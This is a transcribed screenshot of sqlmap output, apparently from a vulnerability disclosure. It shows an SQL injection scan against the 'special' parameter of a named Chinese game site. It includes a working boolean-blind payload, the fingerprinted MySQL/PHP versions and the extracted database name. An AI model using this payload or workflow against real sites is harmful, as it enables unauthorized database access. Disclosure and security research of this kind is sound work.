 管理员: Windows 命令处理程序 - python  C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色...
[03:23:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:23:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:23:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:23:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[03:23:22] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[03:23:22] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:23:23] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind'
[03:23:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[03:23:24] [INFO] testing 'Oracle AND time-based blind'
[03:23:25] [INFO] testing 'Oracle OR time-based blind'
[03:23:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:23:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[03:23:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[03:23:32] [INFO] checking if the injection point on GET parameter 'special' is a false positive
GET parameter 'special' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 662 HTTP(s) requests:
---
Parameter: special (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: block=10&gpAjax=10&special=jzsc' AND 7283=7283 AND 'UXVq'='UXVq
---
[03:23:38] [INFO] testing MySQL
[03:23:38] [INFO] confirming MySQL
[03:23:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL >= 5.0.0
[03:23:38] [INFO] fetching current database
[03:23:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for f
aster data retrieval
[03:23:38] [INFO] retrieved: dedecms
current database:    'dedecms'
[03:23:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\game.g
uopan.cn'
www.wooyun.org